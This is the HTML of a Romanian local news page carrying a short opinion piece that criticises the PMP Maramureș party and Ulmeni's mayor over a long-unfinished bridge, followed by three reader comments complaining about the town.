	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">PMP Maramureș: ați uitat de interesele cetățenilor din Ulmeni?</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/pmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni/" data-wpel-link="internal">6 iulie 2020</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2020/07/pod.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:75.067%"><img width="750" height="563" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="PMP Maramureș: ați uitat de interesele cetățenilor din Ulmeni?" data-src="https://www.emaramures.ro/wp-content/uploads/2020/07/pod-750x563.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/07/pod-750x563.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/07/pod-300x225.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/07/pod-1024x768.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2020/07/pod-768x576.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/07/pod-1536x1152.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2020/07/pod-1140x855.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2020/07/pod.jpg 1600w" data-expand="700" /></div><p class="wp-caption-text">Foto Maramedia.ro</p></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fpmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=PMP+Maramure%C8%99%3A+a%C8%9Bi+uitat+de+interesele+cet%C4%83%C8%9Benilor+din+Ulmeni%3F%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fpmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=PMP+Maramure%C8%99%3A+a%C8%9Bi+uitat+de+interesele+cet%C4%83%C8%9Benilor+din+Ulmeni%3F&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fpmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fpmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni%2F&title=PMP+Maramure%C8%99%3A+a%C8%9Bi+uitat+de+interesele+cet%C4%83%C8%9Benilor+din+Ulmeni%3F" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Când nu se adună la chefuri dubioase în vreme de stare de alertă, organizația județeană a Partidului Mișcarea Populară are grijă să puncteze la capitolul nesimțire.</p>
<p>Stăm și ne întrebăm în timp ce citim una dintre postările filialei din Seini a celor de la PMP: unde încape atâta tupeu și nesimțire?</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Cum îți permiți tu, organizație condusă de un președinte care umblă pe la uși să obțină bani pentru primăria pe care o bagă în faliment, să vorbești despre interesele cetățenilor din Seini? Ce ar trebui să spunem despre interesele cetățenilor din Ulmeni?</p>
<p>Să o spunem pe aia dreaptă: organizația PMP Maramureș e irelevantă. Atâta vreme cât propriul președinte, primar al Ulmeniului (oraș rămas în anii ‘80 din punct de vedere al infrastructurii), nu e în stare să dea exemple de bun gospodar, restul filialelor ar trebui să pună capul în pământ.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Mai are rost să aducem în discuție subiectul podului de la Ulmeni? Deja e subiect de banc. Se lucrează de atâția ani la podul ăla încât nu mai știm unde se termină râsul și începe plânsul.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>Mai multă atenție la nesimțire, dragi pmp-iști. O fi campanie electorală, dar lumea știe în ce hal vă prezentați la capitolul realizări și veți fi taxați ca atare la următoarele alegeri.</p>
<p>Foto Maramedia.ro</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/pmp-maramures/" rel="tag" data-wpel-link="internal">pmp maramures</a><a href="https://www.emaramures.ro/tag/pod/" rel="tag" data-wpel-link="internal">pod</a><a href="https://www.emaramures.ro/tag/seini/" rel="tag" data-wpel-link="internal">seini</a><a href="https://www.emaramures.ro/tag/ulmeni/" rel="tag" data-wpel-link="internal">ulmeni</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/se-redeschid-restaurantele-care-sunt-regulile-de-urmat/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Se redeschid restaurantele. Care sunt regulile de urmat</h3>
        </a>
    
            <a href="https://www.emaramures.ro/carantina-si-izolarea-noi-definitii-explicatiile-oficiale/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Carantina și izolarea - noi definiții. Explicaţiile oficiale</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/carantina-si-izolarea-noi-definitii-explicatiile-oficiale/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Ce spune Raed Arafat despre redeschiderea teatrelor și a restaurantelor" data-src="https://www.emaramures.ro/wp-content/uploads/2020/06/raed-arafat-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/06/raed-arafat-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/06/raed-arafat-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/carantina-si-izolarea-noi-definitii-explicatiile-oficiale/" data-wpel-link="internal">
                        Carantina și izolarea - noi definiții. Explicaţiile oficiale                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/motociclist-accidentat-la-viseu-de-sus-la-trecerea-la-nivel-cu-o-cale-ferata/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Motociclist accidentat la Vişeu de Sus, la trecerea la nivel cu o cale ferată" data-src="https://www.emaramures.ro/wp-content/uploads/2020/07/accident-moto-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/07/accident-moto-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/07/accident-moto-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/motociclist-accidentat-la-viseu-de-sus-la-trecerea-la-nivel-cu-o-cale-ferata/" data-wpel-link="internal">
                        Motociclist accidentat la Vişeu de Sus, la trecerea la nivel cu o cale ferată                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">                <div id="comments" class="jeg_comments">
                    <h3 class="comments-title">
						Comments                        <span class="count">3</span>
                    </h3>

                    <div class="jeg_commentlist_container">
                        <ol class="commentlist">
							        <li class="comment even thread-even depth-1" id="comment-10127">
                    <div id="div-comment-10127" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/c8e88bf24e94b92185f6b7fedfb0c598?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8e88bf24e94b92185f6b7fedfb0c598?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' />            <cite class="fn">de prin ulmeni</cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://www.emaramures.ro/pmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni/#comment-10127" data-wpel-link="internal">
                5 ani in urma            </a>
                    </div>

        <div class="comment-content">
        <p>Ala e oras??Toata strada principala e plina de balega.In fiecare dimineata si seara merg si vin vacile de la camp prin fata primariei. Mai degraba o comuna cu pretentii de oras.</p>
        </div>

        <div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.emaramures.ro/pmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni/?replytocom=10127#respond" data-commentid="10127" data-postid="417584" data-belowelement="div-comment-10127" data-respondelement="respond" aria-label="Răspunde la de prin ulmeni" data-wpel-link="internal">Răspunde</a></div>
                    </div>
                </li><!-- #comment-## -->
        <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-10128">
                    <div id="div-comment-10128" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/128e37429529395c710f2596a58e68c7?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e37429529395c710f2596a58e68c7?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' />            <cite class="fn">Cineva din ulmeni</cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://www.emaramures.ro/pmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni/#comment-10128" data-wpel-link="internal">
                5 ani in urma            </a>
                    </div>

        <div class="comment-content">
        <p>Bani de pe pod is mâncați și băuți de mult la tot felu de petreceri organizate de primărie. Și noi dacă avem treaba peste Someș. Ne riscam viețile pe un pod plutitor care este și el de pe vremea dacilor. Trist pentru noi. Dar tot pe faimosul Lucian Morar îl alegem cap de primărie. Ca știe le ce face!</p>
        </div>

        <div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.emaramures.ro/pmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni/?replytocom=10128#respond" data-commentid="10128" data-postid="417584" data-belowelement="div-comment-10128" data-respondelement="respond" aria-label="Răspunde la Cineva din ulmeni" data-wpel-link="internal">Răspunde</a></div>
                    </div>
                </li><!-- #comment-## -->
        <li class="comment even thread-even depth-1" id="comment-10129">
                    <div id="div-comment-10129" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/9c515d9f2a59eb3692e8e1450d36a8f1?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c515d9f2a59eb3692e8e1450d36a8f1?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' />            <cite class="fn">ZJS</cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://www.emaramures.ro/pmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni/#comment-10129" data-wpel-link="internal">
                5 ani in urma            </a>
                    </div>

        <div class="comment-content">
        <p>La Ulmeni doar se ciordește.</p>
        </div>

        <div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.emaramures.ro/pmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni/?replytocom=10129#respond" data-commentid="10129" data-postid="417584" data-belowelement="div-comment-10129" data-respondelement="respond" aria-label="Răspunde la ZJS" data-wpel-link="internal">Răspunde</a></div>
                    </div>
                </li><!-- #comment-## -->
                        </ol>
                    </div>

					                </div>

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='417584' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b72f18ed1d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="117"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_417584_0_6931d4ffd22fa  normal " data-unique="jnews_module_417584_0_6931d4ffd22fa">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_417584_0_6931d4ffd22fa = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-417584 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
